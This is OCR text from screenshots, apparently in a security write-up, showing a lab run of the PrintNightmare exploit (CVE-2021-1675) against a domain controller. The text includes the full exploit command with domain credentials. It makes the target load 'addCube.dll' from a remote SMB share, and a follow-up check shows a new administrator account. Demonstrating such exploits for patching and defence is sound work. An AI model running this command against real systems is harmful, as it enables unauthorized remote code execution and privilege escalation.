 DC01
Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\System32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/30/2021 10:09:08 AM
Password expires 8/11/2021 10:09:08 AM
Password changeable 6/30/2021 10:09:08 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Windows\System32\spool\drivers\x64\3>
kali - VMware Workstation
File Edit View VM Tabs Help
kali
CVE-2021-1675.py - Im... root@kali: /opt/Windo... 10:11 AM
root@kali: /opt/Windows/Impacket
File Actions Edit View Help
(root💀kali)-[/opt/Windows/Impacket]
# ./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(root💀kali)-[/opt/Windows/Impacket]
#
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue...